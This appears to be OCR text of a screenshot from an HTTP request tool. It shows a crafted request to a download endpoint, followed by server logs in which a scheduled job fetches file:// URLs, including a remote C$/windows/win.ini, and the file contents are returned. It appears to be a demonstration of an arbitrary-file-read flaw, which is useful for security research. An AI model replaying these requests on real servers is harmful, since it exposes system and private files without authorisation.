 Request
数据包扫描
热加载
构造请求
1 GET /common/download/resource?resource=Info.xml:.txt HTTP/1.1
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: JSESSIONID=b788e91d-c8c6-4256-b7ee-ba9cf470d757
6 sec-ch-ua-platform: "Windows"
7 Sec-Fetch-Dest: script
8 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?
A_Brand";v="24"
9 Sec-Fetch-Mode: no-cors
10 sec-ch-ua-mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Accept-Encoding: gzip, deflate, br
13 Accept: */*
14 Referer: http://127.0.0.1/system/notice/add
15
16
Responses 10619bytes / 1ms
美化
请输入定位响应
详情
远端地址:127.0.0.1:80; 响应时间:1
ms; 总耗时:1ms; URL:http://127.0.
0.1/common/downlo...
Using existing EHCache named [sys-dict]
76 17:35:01.375 [http-nio-80-exec-95] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
77 17:35:01.377 [http-nio-80-exec-95] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
78 17:39:03.121 [http-nio-80-exec-18] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
79 17:39:03.123 [http-nio-80-exec-18] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
80 17:39:11.815 [quartzScheduler_Worker-2] INFO c.r.c.u.h.HttpUtils - [sendGet,75] -
sendGet - file:///D:/ftp/read.txt
81 17:39:11.817 [quartzScheduler_Worker-2] INFO c.r.c.u.h.HttpUtils - [sendGet,88] - recv
- 11223344
82 17:41:59.185 [http-nio-80-exec-91] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
83 17:41:59.186 [http-nio-80-exec-91] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
84 17:44:56.977 [schedule-pool-5] INFO c.r.f.s.w.s.OnlineWebSessionManager -
[validateSessions,100] - invalidation sessions...
85 17:44:56.988 [schedule-pool-5] INFO c.r.f.s.w.s.OnlineWebSessionManager -
[validateSessions,165] - Finished invalidation session. No sessions were stopped.
86 17:47:38.299 [http-nio-80-exec-4] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
87 17:47:38.302 [http-nio-80-exec-4] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
88 17:47:49.258 [quartzScheduler_Worker-4] INFO c.r.c.u.h.HttpUtils - [sendGet,75] -
sendGet - file://192.168.1.106/D$/ftp/read.txt
89 17:47:49.276 [quartzScheduler_Worker-4] INFO c.r.c.u.h.HttpUtils - [sendGet,88] - recv
- 11223344
90 17:49:37.751 [http-nio-80-exec-46] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
91 17:49:37.753 [http-nio-80-exec-46] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
92 17:49:45.155 [quartzScheduler_Worker-5] INFO c.r.c.u.h.HttpUtils - [sendGet,75] -
sendGet - file://192.168.1.106/C$/windows/win.ini
93 17:49:45.170 [quartzScheduler_Worker-5] INFO c.r.c.u.h.HttpUtils - [sendGet,88] - recv
- ; for 16-bit app support[fonts][extensions][mci extensions][files][Mail]MAPI=1
94